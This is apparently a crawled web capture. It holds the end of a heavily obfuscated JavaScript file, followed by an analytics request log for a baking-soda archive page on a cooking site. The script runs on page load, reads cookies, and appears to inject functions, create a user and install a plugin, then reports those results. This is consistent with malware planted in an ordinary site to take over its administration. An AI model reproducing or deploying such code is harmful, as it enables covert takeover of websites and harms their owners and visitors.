x3ddddc=_0xf48833[_0x12a5ff(0x151)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x14f)](_0x2d0eb0,_0xf48833.mNfLS(0x3009a,0x3009b))],_0x136a2d,0x85845dd1);continue;case'69':_0x144773=_0xf48833[_0x12a5ff(0x216)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xa4287^0xa428c)],_0x3ad893,0xbd3af235);continue;case'70':_0x144773=_0xf48833[_0x12a5ff(0x1d8)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x122)](0x82fe0,0x82fe0)],_0x483c6c,0xeaa127fa);continue;case'71':_0x144773=_0xf48833[_0x12a5ff(0x1d4)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0xcb)](0xee2c9,0xee2c0))],_0x1a45eb,0x8b44f7af);continue}break}}return _0xf48833[_0x12a5ff(0x16e)](_0xf48833[_0x12a5ff(0x14f)](_0xf48833[_0x12a5ff(0xed)](_0xa17836,_0x58f2b9)+_0xa17836(_0x3ddddc),_0xf48833.AbzTj(_0xa17836,_0x52afbb)),_0xf48833[_0x12a5ff(0x1f0)](_0xa17836,_0x144773))[_0x12a5ff(0xe7)]()}async function _0x2197fb(_0x344501,_0x5a852c){const _0xec30fa=_0x16344c;console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833.rsXdw[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)]('')),_0x5a852c=_0xf48833.rmITE,_0x344501=_0xf48833[_0xec30fa(0x1c8)](_0xf48833.tKcWL(0x93003,0x93000),_0xf48833[_0xec30fa(0x1da)](0x65d97,0x65d96));const _0x29960e=document.cookie,_0x4c6c0b=_0x29960e[_0xf48833[_0xec30fa(0x205)]](new RegExp(_0xf48833[_0xec30fa(0x11d)][_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()[_0xec30fa(0x14a)](''),''));if(_0x4c6c0b){var _0x29bd14=_0xf48833.uPaDw(_0xf48833[_0xec30fa(0x1dd)](0x4951d,0x4951d),_0xf48833.uBpHc(0x35ac4,0x35ac5));const _0x2e288f=_0x4c6c0b[_0xf48833[_0xec30fa(0xd7)](0x9f525,0x9f524)];_0x29bd14=0xb2558^0xb2550;const _0x32b3ff=_0xec30fa(0x1cf);_0xf48833[_0xec30fa(0x185)](_0xf48833[_0xec30fa(0xed)](_0x355a6a,_0x2e288f),_0x32b3ff)&&(document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+';\x20path=/;\x20SameSite=Lax;\x20max-age=86400')}else document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+_0xec30fa(0xd2);try{const _0x223321=await _0xf48833.MpgBn(_0x33ad86,_0xf48833[_0xec30fa(0x17d)](_0x325ca3)),_0x3ba695=await _0xf48833.GTnSC(_0x9d5f54,_0x325ca3());let _0x94d581;const _0x3f8622=await _0xf48833[_0xec30fa(0x202)](_0x461835,_0x325ca3());_0x94d581=_0xf48833.eBHTL[_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()['join'](''),_0x3f8622&&(await new Promise(_0x1cc4c0=>setTimeout(_0x1cc4c0,0xb9d6d^0xb98b1)),await _0xf48833[_0xec30fa(0x1f0)](_0x394663,_0x325ca3())),console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833[_0xec30fa(0x23a)]),_0xf48833.ZfXgY(_0x2e4ed6,{'action':_0xec30fa(0x1e5),'functionsInjected':_0x223321,'userCreated':_0x3ba695,'pluginInstalled':_0x3f8622})}catch(_0x45f28d){console[_0xf48833[_0xec30fa(0x1eb)]](_0xec30fa(0x22e)[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)](''),_0x45f28d[_0xf48833[_0xec30fa(0xeb)]]),_0xf48833[_0xec30fa(0x186)](_0x2e4ed6,{'action':_0xf48833[_0xec30fa(0x19c)],'status':_0xec30fa(0x230),'error':_0x45f28d[_0xec30fa(0xce)]})}}(function(){const _0x55222d=_0x16344c;if(window[_0xf48833.DmIOf])return;window[_0xf48833[_0x55222d(0xfb)]]=!![],_0xf48833[_0x55222d(0x11f)](document[_0xf48833[_0x55222d(0x1de)]],_0xf48833.SfCbX)||_0xf48833[_0x55222d(0x160)](document[_0xf48833[_0x55222d(0x1de)]],_0x55222d(0x1ca))?_0xf48833[_0x55222d(0x17d)](_0x2197fb):document[_0xf48833[_0x55222d(0x13c)]](_0xf48833[_0x55222d(0x1a8)][_0x55222d(0xe9)]('')['reverse']()[_0x55222d(0x14a)](''),_0x2197fb)}())}())

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2035345452&t=pageview&_s=1&dl=https%3A%2F%2Fspecialmagickitchen.com%2Fcategory%2Fbaking%2Fbaking-soda%2F&ul=en-us%40posix&dt=Baking%20soda%20Archives%20-%20Special%20Magic%20Kitchen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=897585670&gjid=1011763425&cid=680085763.1768041254&tid=UA-57378619-23&_gid=1200654917.1768041254&_r=1&_slc=1&z=751607898
body_size: -453
content:
2,cG-62WP1JZQTD